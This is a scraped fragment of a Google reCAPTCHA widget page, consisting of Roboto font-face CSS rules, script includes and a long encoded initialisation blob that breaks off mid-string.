  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t_kITqOCLQYZzw8M2y92hg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t_kITqOCLQYZzw8M2y92hg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t_kITqOCLQYZzw8M2y92hg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KHRw7DisKLw4YUAXjCrMOQEEDDoSbDpUzCt2wBVgvCtwTDvlNNKnZNV8OMTMO/w5J4CmvCuwt+I8KifgFgwrsXw4jDjsK4IsKzwrLCssKPw4R8w7hKCMKMN2/DjsOoUcO3w5XDgQnChcO0wociCsOWFCrCgsORGnhwNsOsw7rCiTHDucOEFHMIwofDqk7CpcOIwqzDr8OlYQbDt8KtwqDCrH7CukIMw4HDocK3wqofw6kKwrzCh8KJwqbDvWjDisKNwonDokhlwrhUw5U1w4nDkcKrXsKRw54qPMOcasKeTB/[base64]/CtMO7FHwaw580UxpOQsKuwpbCqFRzC8OCw6jCvMK5wo/[base64]/[base64]/RRvDpjfCkiBUwrHDhcKuacOHw71Tw7rCisKZM2ogFsO3w7bCusKbRcOLZwPDl1U1UsKQw5/Cnh97w64iwrQ6R0PDrsOyRB3Dk1slXMO7w7ktV2LCtFHDq8KXw7nDpDjCmMKUw6hwwr/DiCxnLmMXPX9Gw7E7w4XCoBjCuSrDuXJWwqB5AkcuEzTDsMOYFMKvw4UmATpkUQ/CgsKuZnlLa2MJUsOxeMKGERx4CC7DtsOuXcKPGW1eOyl4UAgqw63Dqw1UJcKKwoTCkwTCuw5/[base64]/DpUR3YMODw79cITDCk1F3w7/DvcOnwrUHwptkwqDDjcOOwr4WEkvCrSREwrtCw6XCh8OmXMKcw6DDvcKYKw5twoYDQMO/NiLDi1xBb3/CnsKNb27Dr8KUw73Dlmx2wobCg8KZwpAUw6XCisOQwp3ClMKDM8OwUg5BDsOOw78IY1zDo8O+wrPCrV7Cu8OMw6TCm8OUQ2hSOBvCj2vDhcKFMxDClQ7ClhLCq8OXwrBdw5trwrjDg8KlwoDCscKYeUTDlMOWw48JLD5qwo46EMOqasKMJ8KHwql1wr/Dn8OYw4pTScKswrTDtyB8wqTDsMOWHsKWwpUvesO3Y8KNRcOWasOKw4zDmGjDssKuFsKdRRfClgPDg3AJw59nw6bDnkjCoVTCucK3DsODVQ/CuMOhAcOND8O3FznDg8OUwpbCpAB3PsO+FsKHw5vDkCbDtcKlwpPCjcKfcMKvw5fCm8Ojw6HDqTMHM8KvbcOIHB4cbMK9XyjDuTnDisKIUsK1X8O3wpbCrcK5BAjCh8KnwrzCvyVbw7/[base64]/[base64]/[base64]/wpkVejhiwq/DqnPDqsKPR8KgHTLDh8Kfw7fCpEkZwrh4QcOqwq4Vw5hndMKhBMO5wpZzJ20ZGMOnw7JtdMK2w6bCjsO3CsKbO8OAwo7Ctm0iGikVw4lTFl7DgyrDhX5nw4/DlGpvUsOhw7PDusOxw4ZZw5jCtk5eC8ORUsKdwqR3w5XDu8OBwobCh8K2w63CscKvMUnDixElUcK3PU4mdMO/PsK8wojDr8OsKSPCtXXCmSTCoAgNwql6w5ERBcO5wqvDsUYwPUBGw70mIgtCwpXDgm9Dw7Fjw7VcwrhcL8OrTFkBwp3DiEfCo8Oew6nCsMOfwpwUEg/Cpl9hw7TCmMOowrcFw5odwpTDnjTDmEfCpcODQcK9wpwWe1xUR8O4acKwUyJ3UlZ0UsOSHMONaMOzw6IFLQ0qw5rCmsO9YsKLF8Kmwp7DrcKkw5TCpBTDokgZXMOCcsKZOcOHMMORIMKVw79gw6EKwp3DmMK3fhhOJMKhworCv2/DgFBPPcO1MgAALmPCkWIVNwHDiGTDgMORw5DCrXpFw5bCh2UoUg1dVMO0w58tw49Fwr5xJGfCpkcpwpNldELCvg7Ckh7DrsOSw6zCnDNmMcOPwqbDscO/DnARc1xPwq0SX8Owwo7CrwVkwq5ZXQwzw6dawp3CszsPPwdow7UdasOuJcObwpzDk8OMwqRfw4HCqVPDoMOUw41HBMK1wopcw59yAFVZw7EAVMKtOzLCr8K/[base64]/[base64]/wrTClE3Cu8K5AlcBWcKfK1MOI0DCpX1VB8Kqw4kFZcKKTUfDlz8yDC7DjcO+w5XDucKcw5zDo1XDl8KUNXXCu8OLw4DDgcK/w7NlCX00w69vIcKywolzw4VtMMK2LG3DusK7wo3CncOrwqHDoVYhw4AIF8Ocw5/DmTPDtcOPG8OHw7tgw4B8w7AZwpQCGVzCiRUcw4cKMsO2wptWYcKpPcKbbSlFw5/[base64]/CowrDqiXCgj5fwoTCvxPCm3Mfw7cFw6nDgRLClMKyaMOJwrvCl8Opw7A8HyYzw5VYKsKvwpbCk3PCtcKkw7ISwqfCosK0w4PCrR1dw5LDuARaZcOnLAV8wqXCl8OOw6/Dmxt2U8OGBcO7w61RDcODHVJqwpc7QcOvw55fw4Axw5PCrwQZw5zDm8Kew7zCtMOADEsCJ8OhHxfDmmHDvDpAwrbCk8OwwqvDuBzDsMKjHy/Dr8KvwonCtsO8TSHCql/DhGMHwoXCkcKnfsKKXsKcw6RRwo3DosO2wqAJw4/[base64]/MVsvwrTCu2ZjI8K5ZsKSwrLCqsOgwqbDlC3CpcOCRmBswpzDpnbCpGLDlizDtMKjwqlxwovCn8K1wrxrezpjAMO+QxIvw5HCmwd9NgJzZcK3acOOwp/Cpidpwp7DqzFBw6XDncKTwqBawqTDqHHChnLDqMKuTsKVC8Ogw7o/wpxUwqXCksObZlNrax/CjsKFw7h2wo3CrR4Rw5VnPMK2w6bDmMOMPMOmwrDDkcKDw70Iw5pWGEolwqkkJhPCo1TDhMOaCnLDk1PDoSFTLcKpwqDDuEAwwoLCksO6C19/w7XDjMOZYsOadgDDhCDCnRAUw5VcYzPCssOkw4oUXnHDpQXDuMOlNUTDtsKfCQN4MsK1NTt9wrbDgcOcSmUTw71iTyU2w6w+H1PDrcKOwrwvKMOFw5/DksOrDQjChcOlw63Dqh3DucO4w4YIw54QJ1XCs8K7OsO2azfCqsKJNGPCjsKiwoV3VBA9w5Y8GWtqdsOCwo96wpvClcOqw7hyFxPCkWUmwqBaw41Mw60Fw6Qdw5nCnsKrw65IW8ORDCDDk8OqwoU1woTCnWvDmsOAwqQXBzdkw7XDt8KNw6FgDDdww7fCvlXCpsO/VsK/w73Ci39/wol9wqETwrTCksKRw7hdWlfDtjXCqiPCncKXEMKyw58Xw6/Dj8OGOxnChX/[base64]/CjsKgUcKmwojDvMK1wofCjcONw7fCp0vCpxJfwq3CqkVSTsOXwpo2w5XCuirDqcO3U8K0wo/ClcOjGMKvw5VeLRfCmsOFLx0CDwxYTEFoAwfDi8OjWSgBwrxjw6oQMRd/wrnDr8OJUm95b8KMHnJAezcqfcOifsOZCcKLW8KawrsZw6piwrUTwqNjw7pPRDwLAF4nwpJJIRDDgMOMw7J+w5TDuGvDpWPCgsOOw6PDn2vCisOGZ8OBw5UlwpvDg3stKxQZGcK3MBwhMsOfIMKZXRvCozXDvMKrajZvw5UJw7tiw6XDg8OqbScwQcKhwrbCnW/[base64]/ClMKXwrLCtGNNLsKiw74iwrDCssO9dcOsAjvCgXHCuzrDj3EWEMKBYQbCtsKywpQqwr4TccK1woLCjhvDlcOnDmvCsFQ8JcKoYMKeJXnCijDCrzrDpHNycMK1wo3DqhpgDX1reDVMczJgw6VHIjHChQ7DtsKmw6vCqlQeb0fDqCogPFfCvcO/w7QNVsKKW1hOwrhxXF1Tw6vDtMOPw4XCnyMZw598ZhlCwrRdw4/CmR5xwoRTGMKCwoDCv8OXw7s3w6xQH8OEwrLDosKANcOmwpjDpkHDmBLCq8OAwpHCgz00MAJgwoPDnjnDjcOVEGXCiBdQw6LDowTDv3M0w4UKwq3DssO4w4V2wojCiyfDhMOXwptgPwc5wpYUCMKawq/ColvDiBbDizzCq8K9w7FrwrfDj8K/wrLCvSAxWcOOwprDvMO1wp4UJB3Dn8Kyw6IPc8O/w4LCrMOow4/[base64]/Dq8KBw5/CsQchLMO8DzoxwrJKwrPDvwPCusKyw7Vvw53DlcOFZcO7McKAYsK0DMOAwroVPcOpCGwyUMKEw6/CvMOTwoXCpsKQw7HCr8OyP11GDEHDlsOxOkhnbwQ2fR9DwpLChsKOHgbCm8ObKXfCtnJmwrI2w73ChcKrw5lrWsOqwoclARzCrcO0w5cCeRrDmWNgw7TCicOAw6LCuTTDtSXDgsKZwp8Vw4o6bjoOw67CsCXChcKbwod8w4HCgMOMZsK2w6gRw71Cw6fDlE/Dk8KWPnLDrcKNw4rDk8OEAsKuw6tJw6kGZxFgbkp0QFDDh1EmwpUWw6jDkcK+w6TDrcOiD8KwwrECNcKvXMK/w5vCkWoPZgHConzDrm/DksK7w5zDpcOlwo5kw5cMYwPDoQ7CvHXCkRLDqMOiw7tYOsKNwqY8ScKMDsOtIMODw7XCosK4w513wodUw4XDnTRsw6h+w4fCkDZAQ8KwYsOXwqXCjsOcBz1kwprCmScWJSVxImvDk8OoSsOgQA0tHsOLA8KewqLDocOHw47DusKXWGvCicOoecOyw4HDnsOmJk/[base64]/M0TDoV7CucK1wr4hwpgdw6ZFMMKAwoRZEcO6wqgwbGUCwr7CgcK6L8OBWmQywrFsGsK3wrwiYiZcw7vCm8Oew4gaEkXCjMO+RMOHwqXCm8OSw5/DvBfDs8KaPSrDrA7CsG7DmjV7KMK2wrnClxvCl0IzaiTDixwRw6nDr8OAIVshwpNWwpEWwo7DoMOOwqgEwr0ww7PDgsKOC8OJdcKRF8KJwrzCusKJwrszW8O1VVFww4XCssKba1t4BHprYXdgw7TCqQ0gBwMbTnrDvW7DkQ/[base64]/KipvwpITNnBNRcKbwrUcHTnDg8O9woU9w5XDg8KHHCopwopKwr7Dv8KvUA17eMKWG0hlwqcKwrfDo0oFQMKJw6FLHmxaAEFKPUs+w4ATQMOjGsOaRHLCmMOZUFzDrkbCv8KkW8OVbV87aMO+w5pCY8OtWQDDjcOXEsKgw4dMwp8DCnzDv8OcS8OjflDCpMO/w44mw5VWw57CiMOjwq9FTkYVc8Knw7ZFCMO0wponwpdWwpcRHsKnXWLCscOfJ8OAf8OyIC/CqMONwp7DjsOVQFBww5/DsjgeLw/CnU/Djyobw67DpijCiyoLTn/CjGl3wpvDlMO2w53DriACwojDqsKIw7zCmCQ3GcKTwr9XwrV2NsOnDyXCsMOTHcOtCxjCsMKMwpoUwq06OcKLwo/ClRgww6nCvsOJagbCsht5w699w7bDosO1w4I0wqDDi1wbw7YCw6w7V1jCu8OLMMOqG8OQO8K0QcKyPE1acjhwZlnCh8Okw7/[base64]/DjUR/[base64]/McKmw6syZ108w7HDg3Uwb8KfTGPCg0dQwqAnKTLDp8KIDMOOw7vDjDUaw73Cp8OPfy7DgA9YwqAEQcKWfcOxZC1NJsK6w4TDvcOuYwltWU03wpHCvXbClwbDlcO7SWsnHcKHQcO3wooaI8Oqw6nCixfDlgjCkT/[base64]/CjAUZA1nDqwYfwqMww6/DrcOWQWR/w6LDgHo0w5/CvMK+NMOrdMOZXQd9w5XDuzrCiQXCs3FqesKrw65PYhIUwocNZxXCrhAQW8OSwqrCrUM0w4vCsCXDmMOewpDDumrDpMKHPMOWw5DCvSnCkcKJw5bCkB/Cjz14wq97wrc/JEnCk8OHw77CvsODXMOcOA3CsMOVexwKw5lEYmTDjEXCtQgMVsOKZkLDsHrCnsKQwo/CtsKDcnQTwpXDs8OmwqwYw7t3w5XDghjCtMKIwpF8w6NPw4RGwrotEcKbF3bDuMOcw6jDlsOnIsKPw5DDjWsQWMO9aTXDj15if8KlPMOnwqhCcC9lw5ILw5nCs8OsGyLDqsKQDMKhG8Ogw5LDnhx9CMOowrx8LlvCkhXCmirDi8K3wo17BEDChMO9w6/DjhMSZ8O+w47CjcKDRnHClsOUwpo/R00/[base64]/w6QJwqI2SnhtdMKPw698wqrCv3fCv8K5OAjCmhPDksKgwp5Ja09rLibCpsOwBsKaTsKxTcOyw4EdwrjDqsOpFMOMw5poOcOXMlzDoxViwqzCnMOxw4cxw5jCgcO3w6YwJsKiI8KrTsKxacO0WiXDnggaw6ZGwrjClytzwrvDrsKswrDDrkg/[base64]/Yh8lwrDDp8OMOcKeEMOrNBbCogzCusOkA8KmO2FJw7vDkMOeVMOkwoYRGMKbKWLClMKdw5vCh0bDpi1hw6HCocOow50ccWtEO8K9GTfCt0LCkksMw47DvcOxw6bCoA7DoXFMehlibsK0wpgGNsO6w7pwwrxRDsKBwpfClMOAw5Q2wpDChClLFD/Cu8OjwpMAYsO8w7LDsMKzwq/CkE8Uw5dgaSs9WnMMw4Qqwohmw5Z+FsKTDMKiw4zDnEMDBcOmw4HDssO5DgJcw4/DoQ3Dp3XDs0LCisKZJVVLZMOPF8Odw4IawqHCj3bDkMK7w7LCisKLwo4rQ2UZd8OzXwvCq8OJFzUpw5cTwoDDkcO5w4LDocOCwqnCuDBgw5nCvcKhwopbwr/DgSNXwpLDpMOvw6hjwogMLcOLAcOgw4PDo2xeEg1XwpDDlsK7wrrCvnnDoErCvQzClH3CiTjDklEawppUQm/Cs8Kowp/Dl8K4w4I/BzfCosOHw6LCv0QMP8Kcw5nDog1WwrErHlY/wpAHG2jDmU4fw58kF39DwqvCoFwJwpZEPsKCcF7DgUPCkcOPw5XDjcKdacKdwoYjwpjDpsOIw6pab8OJwpbCvsK7I8OoZTHDmMOoESHDmBV6IcOXw4TDhsOGTsOSY8KMw4/DnlnDmyjCtRHCmQfDgMOAFAlTw7hSw4vCv8KMC1fCuWfCiydzwrrCrMK9b8KSwp1Gw5VFwqDCo8KJWcOCAG/CksK6w7TChFzCjW3CqsKqwpdfXcOJYV9CUcKONcKoNsKZCxIYIMK+wrwqMn7Cm8KMTMOEw58Zwpcwcmlbw69Cw5DDv8KgdcOPwrwWw7bCucKJwp/DlWAKf8K0wqXDnW/DgsOhw7cMwoR/[base64]/[base64]/woHCl8OeVA8/DTDCpMKdJh9ZHsOgNz/DtcKTRjkNwro1wqjCn8OEEFjCiy/CkMKfwqrChMKlGDXChFnDjW/CmcOlPHLDk18lJRDCrBQawpTDg8OrWU7DrSx5woDCvMOCw4XDkMOmWDgTfg0eWsOcwr1zZMOvBz4iw7Qpw5jDlivDvMO8wqodf1gaw5xHw4IYw5/DjTjDrMOhw6J6wp8Xw5LDr1pQBmLDugzCmWJoGwgeUcO0wo1nV8OfwonCkMK2SMOzwqXCicOWNhZKByrDi8O3w482ZwfDj14yICoEM8O4Nw/DicKBw48YfxlETA/DosKBVMKHHsKFwrvDs8OkDGDDhWjDgDk0w6zCjsO+e3zCsQQtS13CjAMBw6kIEcOGQBvDjxrDmsK+RX4rMV/[base64]/CmhnC